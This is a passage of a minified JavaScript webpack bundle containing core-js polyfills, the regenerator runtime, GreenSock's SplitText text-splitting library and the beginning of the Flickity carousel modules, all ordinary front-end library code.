i.call(this,e,r)})}))},function(t,e,i){"use strict";var n=i(116),r=i(45);i(59)("WeakSet",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return n.def(r(this,"WeakSet"),t,!0)}},n,!1,!0)},function(t,e,i){"use strict";var n=i(0),r=i(60),s=i(87),a=i(2),o=i(34),l=i(7),u=i(4),c=i(3).ArrayBuffer,h=i(49),d=s.ArrayBuffer,f=s.DataView,p=r.ABV&&c.isView,v=d.prototype.slice,g=r.VIEW;n(n.G+n.W+n.F*(c!==d),{ArrayBuffer:d}),n(n.S+n.F*!r.CONSTR,"ArrayBuffer",{isView:function(t){return p&&p(t)||u(t)&&g in t}}),n(n.P+n.U+n.F*i(1)(function(){return!new d(2).slice(1,void 0).byteLength}),"ArrayBuffer",{slice:function(t,e){if(void 0!==v&&void 0===e)return v.call(a(this),t);for(var i=a(this).byteLength,n=o(t,i),r=o(void 0===e?i:e,i),s=new(h(this,d))(l(r-n)),u=new f(this),c=new f(s),p=0;n<r;)c.setUint8(p++,u.getUint8(n++));return s}}),i(42)("ArrayBuffer")},function(t,e,i){var n=i(0);n(n.G+n.W+n.F*!i(60).ABV,{DataView:i(87).DataView})},function(t,e,i){i(26)("Int8",1,function(t){return function(e,i,n){return t(this,e,i,n)}})},function(t,e,i){i(26)("Uint8",1,function(t){return function(e,i,n){return t(this,e,i,n)}})},function(t,e,i){i(26)("Uint8",1,function(t){return function(e,i,n){return t(this,e,i,n)}},!0)},function(t,e,i){i(26)("Int16",2,function(t){return function(e,i,n){return t(this,e,i,n)}})},function(t,e,i){i(26)("Uint16",2,function(t){return function(e,i,n){return t(this,e,i,n)}})},function(t,e,i){i(26)("Int32",4,function(t){return function(e,i,n){return t(this,e,i,n)}})},function(t,e,i){i(26)("Uint32",4,function(t){return function(e,i,n){return t(this,e,i,n)}})},function(t,e,i){i(26)("Float32",4,function(t){return function(e,i,n){return t(this,e,i,n)}})},function(t,e,i){i(26)("Float64",8,function(t){return function(e,i,n){return t(this,e,i,n)}})},function(t,e,i){var n=i(0),r=i(23),s=i(2),a=(i(3).Reflect||{}).apply,o=Function.apply;n(n.S+n.F*!i(1)(function(){a(function(){})}),"Reflect",{apply:function(t,e,i){var n=r(t),l=s(i);return a?a(n,e,l):o.call(n,e,l)}})},function(t,e,i){var n=i(0),r=i(35),s=i(23),a=i(2),o=i(4),l=i(1),u=i(98),c=(i(3).Reflect||{}).construct,h=l(function(){function t(){}return!(c(function(){},[],t)instanceof t)}),d=!l(function(){c(function(){})});n(n.S+n.F*(h||d),"Reflect",{construct:function(t,e){s(t),a(e);var i=arguments.length<3?t:s(arguments[2]);if(d&&!h)return c(t,e,i);if(t==i){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var n=[null];return n.push.apply(n,e),new(u.apply(t,n))}var l=i.prototype,f=r(o(l)?l:Object.prototype),p=Function.apply.call(t,f,e);return o(p)?p:f}})},function(t,e,i){var n=i(8),r=i(0),s=i(2),a=i(27);r(r.S+r.F*i(1)(function(){Reflect.defineProperty(n.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(t,e,i){s(t),e=a(e,!0),s(i);try{return n.f(t,e,i),!0}catch(t){return!1}}})},function(t,e,i){var n=i(0),r=i(19).f,s=i(2);n(n.S,"Reflect",{deleteProperty:function(t,e){var i=r(s(t),e);return!(i&&!i.configurable)&&delete t[e]}})},function(t,e,i){"use strict";var n=i(0),r=i(2),s=function(t){this._t=r(t),this._i=0;var e,i=this._k=[];for(e in t)i.push(e)};i(105)(s,"Object",function(){var t,e=this._k;do{if(this._i>=e.length)return{value:void 0,done:!0}}while(!((t=e[this._i++])in this._t));return{value:t,done:!1}}),n(n.S,"Reflect",{enumerate:function(t){return new s(t)}})},function(t,e,i){var n=i(19),r=i(37),s=i(14),a=i(0),o=i(4),l=i(2);a(a.S,"Reflect",{get:function t(e,i){var a,u,c=arguments.length<3?e:arguments[2];return l(e)===c?e[i]:(a=n.f(e,i))?s(a,"value")?a.value:void 0!==a.get?a.get.call(c):void 0:o(u=r(e))?t(u,i,c):void 0}})},function(t,e,i){var n=i(19),r=i(0),s=i(2);r(r.S,"Reflect",{getOwnPropertyDescriptor:function(t,e){return n.f(s(t),e)}})},function(t,e,i){var n=i(0),r=i(37),s=i(2);n(n.S,"Reflect",{getPrototypeOf:function(t){return r(s(t))}})},function(t,e,i){var n=i(0);n(n.S,"Reflect",{has:function(t,e){return e in t}})},function(t,e,i){var n=i(0),r=i(2),s=Object.isExtensible;n(n.S,"Reflect",{isExtensible:function(t){return r(t),!s||s(t)}})},function(t,e,i){var n=i(0);n(n.S,"Reflect",{ownKeys:i(118)})},function(t,e,i){var n=i(0),r=i(2),s=Object.preventExtensions;n(n.S,"Reflect",{preventExtensions:function(t){r(t);try{return s&&s(t),!0}catch(t){return!1}}})},function(t,e,i){var n=i(8),r=i(19),s=i(37),a=i(14),o=i(0),l=i(30),u=i(2),c=i(4);o(o.S,"Reflect",{set:function t(e,i,o){var h,d,f=arguments.length<4?e:arguments[3],p=r.f(u(e),i);if(!p){if(c(d=s(e)))return t(d,i,o,f);p=l(0)}if(a(p,"value")){if(!1===p.writable||!c(f))return!1;if(h=r.f(f,i)){if(h.get||h.set||!1===h.writable)return!1;h.value=o,n.f(f,i,h)}else n.f(f,i,l(0,o));return!0}return void 0!==p.set&&(p.set.call(f,o),!0)}})},function(t,e,i){var n=i(0),r=i(68);r&&n(n.S,"Reflect",{setPrototypeOf:function(t,e){r.check(t,e);try{return r.set(t,e),!0}catch(t){return!1}}})},function(t,e,i){i(274),t.exports=i(10).Array.includes},function(t,e,i){"use strict";var n=i(0),r=i(50)(!0);n(n.P,"Array",{includes:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),i(41)("includes")},function(t,e,i){i(276),t.exports=i(10).String.padStart},function(t,e,i){"use strict";var n=i(0),r=i(119),s=i(58);n(n.P+n.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(s),"String",{padStart:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},function(t,e,i){i(278),t.exports=i(10).String.padEnd},function(t,e,i){"use strict";var n=i(0),r=i(119),s=i(58);n(n.P+n.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(s),"String",{padEnd:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0,!1)}})},function(t,e,i){i(280),t.exports=i(63).f("asyncIterator")},function(t,e,i){i(92)("asyncIterator")},function(t,e,i){i(282),t.exports=i(10).Object.getOwnPropertyDescriptors},function(t,e,i){var n=i(0),r=i(118),s=i(16),a=i(19),o=i(80);n(n.S,"Object",{getOwnPropertyDescriptors:function(t){for(var e,i,n=s(t),l=a.f,u=r(n),c={},h=0;u.length>h;)void 0!==(i=l(n,e=u[h++]))&&o(c,e,i);return c}})},function(t,e,i){i(284),t.exports=i(10).Object.values},function(t,e,i){var n=i(0),r=i(120)(!1);n(n.S,"Object",{values:function(t){return r(t)}})},function(t,e,i){i(286),t.exports=i(10).Object.entries},function(t,e,i){var n=i(0),r=i(120)(!0);n(n.S,"Object",{entries:function(t){return r(t)}})},function(t,e,i){"use strict";i(112),i(288),t.exports=i(10).Promise.finally},function(t,e,i){"use strict";var n=i(0),r=i(10),s=i(3),a=i(49),o=i(114);n(n.P+n.R,"Promise",{finally:function(t){var e=a(this,r.Promise||s.Promise),i="function"==typeof t;return this.then(i?function(i){return o(e,t()).then(function(){return i})}:t,i?function(i){return o(e,t()).then(function(){throw i})}:t)}})},function(t,e,i){i(290),i(291),i(292),t.exports=i(10)},function(t,e,i){var n=i(3),r=i(0),s=i(58),a=[].slice,o=/MSIE .\./.test(s),l=function(t){return function(e,i){var n=arguments.length>2,r=!!n&&a.call(arguments,2);return t(n?function(){("function"==typeof e?e:Function(e)).apply(this,r)}:e,i)}};r(r.G+r.B+r.F*o,{setTimeout:l(n.setTimeout),setInterval:l(n.setInterval)})},function(t,e,i){var n=i(0),r=i(86);n(n.G+n.B,{setImmediate:r.set,clearImmediate:r.clear})},function(t,e,i){for(var n=i(83),r=i(33),s=i(11),a=i(3),o=i(15),l=i(40),u=i(6),c=u("iterator"),h=u("toStringTag"),d=l.Array,f={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},p=r(f),v=0;v<p.length;v++){var g,m=p[v],y=f[m],b=a[m],x=b&&b.prototype;if(x&&(x[c]||o(x,c,d),x[h]||o(x,h,m),l[m]=d,y))for(g in n)x[g]||s(x,g,n[g],!0)}},function(t,e){!function(e){"use strict";var i,n=Object.prototype,r=n.hasOwnProperty,s="function"==typeof Symbol?Symbol:{},a=s.iterator||"@@iterator",o=s.asyncIterator||"@@asyncIterator",l=s.toStringTag||"@@toStringTag",u="object"==typeof t,c=e.regeneratorRuntime;if(c)u&&(t.exports=c);else{(c=e.regeneratorRuntime=u?t.exports:{}).wrap=x;var h="suspendedStart",d="suspendedYield",f="executing",p="completed",v={},g={};g[a]=function(){return this};var m=Object.getPrototypeOf,y=m&&m(m(A([])));y&&y!==n&&r.call(y,a)&&(g=y);var b=T.prototype=S.prototype=Object.create(g);E.prototype=b.constructor=T,T.constructor=E,T[l]=E.displayName="GeneratorFunction",c.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===E||"GeneratorFunction"===(e.displayName||e.name))},c.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,T):(t.__proto__=T,l in t||(t[l]="GeneratorFunction")),t.prototype=Object.create(b),t},c.awrap=function(t){return{__await:t}},_(C.prototype),C.prototype[o]=function(){return this},c.AsyncIterator=C,c.async=function(t,e,i,n){var r=new C(x(t,e,i,n));return c.isGeneratorFunction(e)?r:r.next().then(function(t){return t.done?t.value:r.next()})},_(b),b[l]="Generator",b[a]=function(){return this},b.toString=function(){return"[object Generator]"},c.keys=function(t){var e=[];for(var i in t)e.push(i);return e.reverse(),function i(){for(;e.length;){var n=e.pop();if(n in t)return i.value=n,i.done=!1,i}return i.done=!0,i}},c.values=A,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=i,this.done=!1,this.delegate=null,this.method="next",this.arg=i,this.tryEntries.forEach(k),!t)for(var e in this)"t"===e.charAt(0)&&r.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=i)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(n,r){return o.type="throw",o.arg=t,e.next=n,r&&(e.method="next",e.arg=i),!!r}for(var s=this.tryEntries.length-1;s>=0;--s){var a=this.tryEntries[s],o=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var l=r.call(a,"catchLoc"),u=r.call(a,"finallyLoc");if(l&&u){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(l){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var i=this.tryEntries.length-1;i>=0;--i){var n=this.tryEntries[i];if(n.tryLoc<=this.prev&&r.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var s=n;break}}s&&("break"===t||"continue"===t)&&s.tryLoc<=e&&e<=s.finallyLoc&&(s=null);var a=s?s.completion:{};return a.type=t,a.arg=e,s?(this.method="next",this.next=s.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var i=this.tryEntries[e];if(i.finallyLoc===t)return this.complete(i.completion,i.afterLoc),k(i),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var i=this.tryEntries[e];if(i.tryLoc===t){var n=i.completion;if("throw"===n.type){var r=n.arg;k(i)}return r}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:A(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=i),v}}}function x(t,e,i,n){var r=e&&e.prototype instanceof S?e:S,s=Object.create(r.prototype),a=new O(n||[]);return s._invoke=function(t,e,i){var n=h;return function(r,s){if(n===f)throw new Error("Generator is already running");if(n===p){if("throw"===r)throw s;return L()}for(i.method=r,i.arg=s;;){var a=i.delegate;if(a){var o=M(a,i);if(o){if(o===v)continue;return o}}if("next"===i.method)i.sent=i._sent=i.arg;else if("throw"===i.method){if(n===h)throw n=p,i.arg;i.dispatchException(i.arg)}else"return"===i.method&&i.abrupt("return",i.arg);n=f;var l=w(t,e,i);if("normal"===l.type){if(n=i.done?p:d,l.arg===v)continue;return{value:l.arg,done:i.done}}"throw"===l.type&&(n=p,i.method="throw",i.arg=l.arg)}}}(t,i,a),s}function w(t,e,i){try{return{type:"normal",arg:t.call(e,i)}}catch(t){return{type:"throw",arg:t}}}function S(){}function E(){}function T(){}function _(t){["next","throw","return"].forEach(function(e){t[e]=function(t){return this._invoke(e,t)}})}function C(t){var e;this._invoke=function(i,n){function s(){return new Promise(function(e,s){!function e(i,n,s,a){var o=w(t[i],t,n);if("throw"!==o.type){var l=o.arg,u=l.value;return u&&"object"==typeof u&&r.call(u,"__await")?Promise.resolve(u.__await).then(function(t){e("next",t,s,a)},function(t){e("throw",t,s,a)}):Promise.resolve(u).then(function(t){l.value=t,s(l)},function(t){return e("throw",t,s,a)})}a(o.arg)}(i,n,e,s)})}return e=e?e.then(s,s):s()}}function M(t,e){var n=t.iterator[e.method];if(n===i){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=i,M(t,e),"throw"===e.method))return v;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return v}var r=w(n,t.iterator,e.arg);if("throw"===r.type)return e.method="throw",e.arg=r.arg,e.delegate=null,v;var s=r.arg;return s?s.done?(e[t.resultName]=s.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=i),e.delegate=null,v):s:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,v)}function P(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function k(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(P,this),this.reset(!0)}function A(t){if(t){var e=t[a];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,s=function e(){for(;++n<t.length;)if(r.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=i,e.done=!0,e};return s.next=s}}return{next:L}}function L(){return{value:i,done:!0}}}(function(){return this||"object"==typeof self&&self}()||Function("return this")())},function(t,e,i){(function(i){var n,r,s,a=t.exports&&void 0!==i?i:this||window;
/*!
 * VERSION: 0.7.0
 * DATE: 2019-02-07
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2019, GreenSock. All rights reserved.
 * SplitText is a Club GreenSock membership benefit; You must have a valid membership to use
 * this code without violating the terms of use. Visit http://greensock.com/club/ to sign up or get more details.
 * This work is subject to the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 */!function(t){"use strict";var e=t.GreenSockGlobals||t,i=function(t){var i,n=t.split("."),r=e;for(i=0;i<n.length;i++)r[n[i]]=r=r[n[i]]||{};return r}("com.greensock.utils"),n=a.document||{},r=void 0!==t?t:n.defaultView||{getComputedStyle:function(){}},s=function(t){return r.getComputedStyle(t)},o=/([A-Z])/g,l=function(t,e,i,n){var r;return(i=i||s(t))?r=(t=i.getPropertyValue(e.replace(o,"-$1").toLowerCase()))||i.length?t:i[e]:t.currentStyle&&(r=(i=t.currentStyle)[e]),n?r:parseInt(r,10)||0},u=function(t){return!!(t.length&&t[0]&&(t[0].nodeType&&t[0].style&&!t.nodeType||t[0].length&&t[0][0]))},c=function(t,e){for(var i,n=e.length;--n>-1;)if(i=e[n],t.substr(0,i.length)===i)return i.length},h=/(?:\r|\n|\t\t)/g,d=/(?:\s\s+)/g,f=127462,p=127487,v=function(t){return(t.charCodeAt(0)-55296<<10)+(t.charCodeAt(1)-56320)+65536},g=" style='position:relative;display:inline-block;"+(n.all&&!n.addEventListener?"*display:inline;*zoom:1;'":"'"),m=function(t,e){var i=-1!==(t=t||"").indexOf("++"),n=1;return i&&(t=t.split("++").join("")),function(){return"<"+e+g+(t?" class='"+t+(i?n++:"")+"'>":">")}},y=i.SplitText=e.SplitText=function(t,e){if("string"==typeof t&&(t=y.selector(t)),!t)throw"cannot split a null element.";this.elements=u(t)?function(t){var e,i,n,r=[],s=t.length;for(e=0;s>e;e++)if(i=t[e],u(i))for(n=i.length,n=0;n<i.length;n++)r.push(i[n]);else r.push(i);return r}(t):[t],this.chars=[],this.words=[],this.lines=[],this._originals=[],this.vars=e||{},this.split(e)},b=function t(e,i,n){var r=e.nodeType;if(1===r||9===r||11===r)for(e=e.firstChild;e;e=e.nextSibling)t(e,i,n);else(3===r||4===r)&&(e.nodeValue=e.nodeValue.split(i).join(n))},x=function(t,e){for(var i=e.length;--i>-1;)t.push(e[i])},w=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i},S=function(t,e,i){for(var n;t&&t!==e;){if(n=t._next||t.nextSibling)return n.textContent.charAt(0)===i;t=t.parentNode||t._parent}return!1},E=function t(e){var i,n,r=w(e.childNodes),s=r.length;for(i=0;s>i;i++)(n=r[i])._isSplit?t(n):(i&&3===n.previousSibling.nodeType?n.previousSibling.nodeValue+=3===n.nodeType?n.nodeValue:n.firstChild.nodeValue:3!==n.nodeType&&e.insertBefore(n.firstChild,n),e.removeChild(n))},T=function(t,e,i,r,a,o,u){var c,h,d,f,p,v,g,m,y,w,T,_,C=s(t),M=l(t,"paddingLeft",C),P=-999,k=l(t,"borderBottomWidth",C)+l(t,"borderTopWidth",C),O=l(t,"borderLeftWidth",C)+l(t,"borderRightWidth",C),A=l(t,"paddingTop",C)+l(t,"paddingBottom",C),L=l(t,"paddingLeft",C)+l(t,"paddingRight",C),D=.2*l(t,"fontSize"),z=l(t,"textAlign",C,!0),I=[],N=[],j=[],F=e.wordDelimiter||" ",R=e.tag?e.tag:e.span?"span":"div",$=e.type||e.split||"chars,words,lines",B=a&&-1!==$.indexOf("lines")?[]:null,H=-1!==$.indexOf("words"),W=-1!==$.indexOf("chars"),q="absolute"===e.position||!0===e.absolute,G=e.linesClass,X=-1!==(G||"").indexOf("++"),V=[];for(X&&(G=G.split("++").join("")),d=(h=t.getElementsByTagName("*")).length,p=[],c=0;d>c;c++)p[c]=h[c];if(B||q)for(c=0;d>c;c++)((v=(f=p[c]).parentNode===t)||q||W&&!H)&&(_=f.offsetTop,B&&v&&Math.abs(_-P)>D&&("BR"!==f.nodeName||0===c)&&(g=[],B.push(g),P=_),q&&(f._x=f.offsetLeft,f._y=_,f._w=f.offsetWidth,f._h=f.offsetHeight),B&&((f._isSplit&&v||!W&&v||H&&v||!H&&f.parentNode.parentNode===t&&!f.parentNode._isSplit)&&(g.push(f),f._x-=M,S(f,t,F)&&(f._wordEnd=!0)),"BR"===f.nodeName&&(f.nextSibling&&"BR"===f.nextSibling.nodeName||0===c)&&B.push([])));for(c=0;d>c;c++)v=(f=p[c]).parentNode===t,"BR"!==f.nodeName?(q&&(y=f.style,H||v||(f._x+=f.parentNode._x,f._y+=f.parentNode._y),y.left=f._x+"px",y.top=f._y+"px",y.position="absolute",y.display="block",y.width=f._w+1+"px",y.height=f._h+"px"),!H&&W?f._isSplit?(f._next=f.nextSibling,f.parentNode.appendChild(f)):f.parentNode._isSplit?(f._parent=f.parentNode,!f.previousSibling&&f.firstChild&&(f.firstChild._isFirst=!0),f.nextSibling&&" "===f.nextSibling.textContent&&!f.nextSibling.nextSibling&&V.push(f.nextSibling),f._next=f.nextSibling&&f.nextSibling._isFirst?null:f.nextSibling,f.parentNode.removeChild(f),p.splice(c--,1),d--):v||(_=!f.nextSibling&&S(f.parentNode,t,F),f.parentNode._parent&&f.parentNode._parent.appendChild(f),_&&f.parentNode.appendChild(n.createTextNode(" ")),"span"===R&&(f.style.display="inline"),I.push(f)):f.parentNode._isSplit&&!f._isSplit&&""!==f.innerHTML?N.push(f):W&&!f._isSplit&&("span"===R&&(f.style.display="inline"),I.push(f))):B||q?(f.parentNode&&f.parentNode.removeChild(f),p.splice(c--,1),d--):H||t.appendChild(f);for(c=V.length;--c>-1;)V[c].parentNode.removeChild(V[c]);if(B){for(q&&(w=n.createElement(R),t.appendChild(w),T=w.offsetWidth+"px",_=w.offsetParent===t?0:t.offsetLeft,t.removeChild(w)),y=t.style.cssText,t.style.cssText="display:none;";t.firstChild;)t.removeChild(t.firstChild);for(m=" "===F&&(!q||!H&&!W),c=0;c<B.length;c++){for(g=B[c],(w=n.createElement(R)).style.cssText="display:block;text-align:"+z+";position:"+(q?"absolute;":"relative;"),G&&(w.className=G+(X?c+1:"")),j.push(w),d=g.length,h=0;d>h;h++)"BR"!==g[h].nodeName&&(f=g[h],w.appendChild(f),m&&f._wordEnd&&w.appendChild(n.createTextNode(" ")),q&&(0===h&&(w.style.top=f._y+"px",w.style.left=M+_+"px"),f.style.top="0px",_&&(f.style.left=f._x-_+"px")));0===d?w.innerHTML="&nbsp;":H||W||(E(w),b(w,String.fromCharCode(160)," ")),q&&(w.style.width=T,w.style.height=f._h+"px"),t.appendChild(w)}t.style.cssText=y}q&&(u>t.clientHeight&&(t.style.height=u-A+"px",t.clientHeight<u&&(t.style.height=u+k+"px")),o>t.clientWidth&&(t.style.width=o-L+"px",t.clientWidth<o&&(t.style.width=o+O+"px"))),x(i,I),H&&x(r,N),x(a,j)},_=function(t,e,i,r){var s,a,o,l,u,g,m,y,x,w,S=e.tag?e.tag:e.span?"span":"div",E=-1!==(e.type||e.split||"chars,words,lines").indexOf("chars"),T="absolute"===e.position||!0===e.absolute,_=e.wordDelimiter||" ",C=" "!==_?"":T?"&#173; ":" ",M="</"+S+">",P=!0,k=e.specialChars?"function"==typeof e.specialChars?e.specialChars:c:null,O=n.createElement("div"),A=t.parentNode;for(A.insertBefore(O,t),O.textContent=t.nodeValue,A.removeChild(t),m=-1!==(s=function t(e){var i=e.nodeType,n="";if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=t(e)}else if(3===i||4===i)return e.nodeValue;return n}(t=O)).indexOf("<"),!1!==e.reduceWhiteSpace&&(s=s.replace(d," ").replace(h,"")),m&&(s=s.split("<").join("{{LT}}")),u=s.length,a=(" "===s.charAt(0)?C:"")+i(),o=0;u>o;o++)if(g=s.charAt(o),k&&(w=k(s.substr(o),e.specialChars)))g=s.substr(o,w||1),a+=E&&" "!==g?r()+g+"</"+S+">":g,o+=w-1;else if(g===_&&s.charAt(o-1)!==_&&o){for(a+=P?M:"",P=!1;s.charAt(o+1)===_;)a+=C,o++;o===u-1?a+=C:")"!==s.charAt(o+1)&&(a+=C+i(),P=!0)}else"{"===g&&"{{LT}}"===s.substr(o,6)?(a+=E?r()+"{{LT}}</"+S+">":"{{LT}}",o+=5):g.charCodeAt(0)>=55296&&g.charCodeAt(0)<=56319||s.charCodeAt(o+1)>=65024&&s.charCodeAt(o+1)<=65039?(y=v(s.substr(o,2)),x=v(s.substr(o+2,2)),l=y>=f&&p>=y&&x>=f&&p>=x||x>=127995&&127999>=x?4:2,a+=E&&" "!==g?r()+s.substr(o,l)+"</"+S+">":s.substr(o,l),o+=l-1):a+=E&&" "!==g?r()+g+"</"+S+">":g;t.outerHTML=a+(P?M:""),m&&b(A,"{{LT}}","<")},C=function t(e,i,n,r){var s,a,o=w(e.childNodes),u=o.length,c="absolute"===i.position||!0===i.absolute;if(3!==e.nodeType||u>1){for(i.absolute=!1,s=0;u>s;s++)(3!==(a=o[s]).nodeType||/\S+/.test(a.nodeValue))&&(c&&3!==a.nodeType&&"inline"===l(a,"display",null,!0)&&(a.style.display="inline-block",a.style.position="relative"),a._isSplit=!0,t(a,i,n,r));return i.absolute=c,void(e._isSplit=!0)}_(e,i,n,r)},M=y.prototype;M.split=function(t){this.isSplit&&this.revert(),this.vars=t=t||this.vars,this._originals.length=this.chars.length=this.words.length=this.lines.length=0;for(var e,i,n,r=this.elements.length,s=t.tag?t.tag:t.span?"span":"div",a=m(t.wordsClass,s),o=m(t.charsClass,s);--r>-1;)n=this.elements[r],this._originals[r]=n.innerHTML,e=n.clientHeight,i=n.clientWidth,C(n,t,a,o),T(n,t,this.chars,this.words,this.lines,i,e);return this.chars.reverse(),this.words.reverse(),this.lines.reverse(),this.isSplit=!0,this},M.revert=function(){if(!this._originals)throw"revert() call wasn't scoped properly.";for(var t=this._originals.length;--t>-1;)this.elements[t].innerHTML=this._originals[t];return this.chars=[],this.words=[],this.lines=[],this.isSplit=!1,this},y.selector=t.$||t.jQuery||function(e){var i=t.$||t.jQuery;return i?(y.selector=i,i(e)):"undefined"==typeof document?e:document.querySelectorAll?document.querySelectorAll(e):document.getElementById("#"===e.charAt(0)?e.substr(1):e)},y.version="0.7.0"}(a),function(i){"use strict";var o=function(){return(a.GreenSockGlobals||a).SplitText};t.exports?t.exports=o():(r=[],void 0===(s="function"==typeof(n=o)?n.apply(e,r):n)||(t.exports=s))}()}).call(this,i(90))},function(t,e,i){var n,r,s;
/*!
 * Flickity v2.3.0
 * Touch, responsive, flickable carousels
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * https://flickity.metafizzy.co
 * Copyright 2015-2021 Metafizzy
 */window,r=[i(38),i(300),i(302),i(303),i(304),i(305),i(306)],void 0===(s="function"==typeof(n=function(t){return t})?n.apply(e,r):n)||(t.exports=s)},function(t,e,i){var n,r;!function(s,a){"use strict";void 0===(r="function"==typeof(n=a)?n.call(e,i,e,t):n)||(t.exports=r)}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i]+"MatchesSelector";if(t[n])return n}}();return function(e,i){return e[t](i)}})},function(t,e,i){var n,r;window,n=[i(121)],void 0===(r=function(t){return function(t,e){"use strict";function i(t,e){this.element=t,this.parent=e,this.create()}var n=i.prototype;return n.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0,this.element.style[this.parent.originSide]=0},n.destroy=function(){this.unselect(),this.element.style.position="";var t=this.parent.originSide;this.element.style[t]="",this.element.style.transform="",this.element.removeAttribute("aria-hidden")},n.getSize=function(){this.size=e(this.element)},n.setPosition=function(t){this.x=t,this.updateTarget(),this.renderPosition(t)},n.updateTarget=n.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},n.renderPosition=function(t){var e="left"===this.parent.originSide?1:-1,i=this.parent.options.percentPosition?t*e*(this.parent.size.innerWidth/this.size.width):t*e;this.element.style.transform="translateX("+this.parent.getPositionValue(i)+")"},n.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},n.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},n.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},n.remove=function(){this.element.parentNode.removeChild(this.element)},i}(0,t)}.apply(e,n))||(t.exports=r)},function(t,e,i){var n,r;window,void 0===(r="function"==typeof(n=function(){"use strict";function t(t){this.parent=t,this.isOriginLeft="left"==t.originSide,this.cells=[],this.outerWidth=0,this.height=0}var e=t.prototype;return e.addCell=function(t){if(this.cells.push(t),this.outerWidth+=t.size.outerWidth,this.height=Math.max(t.size.outerHeight,this.height),1==this.cells.length){this.x=t.x;var e=this.isOriginLeft?"marginLeft":"marginRight";this.firstMargin=t.size[e]}},e.updateTarget=function(){var t=this.isOriginLeft?"marginRight":"marginLeft",e=this.getLastCell(),i=e?e.size[t]:0,n=this.outerWidth-(this.firstMargin+i);this.target=this.x+this.firstMargin+n*this.parent.cellAlign},e.getLastCell=function(){return this.cells[this.cells.length-1]},e.select=function(){this.cells.forEach(function(t){t.select()})},e.unselect=function(){this.cells.forEach(function(t){t.unselect()})},e.getCellElements=function(){return this.cells.map(function(t){return t.element})},t})?n.call(e,i,e,t):n)||(t.exports=r)},function(t,e,i){var n,r;window,n=[i(29)],void 0===(r=function(t){return function(t,e){"use strict";var i={startAnimation:function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},animate:function(){this.applyDragForce(),this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var 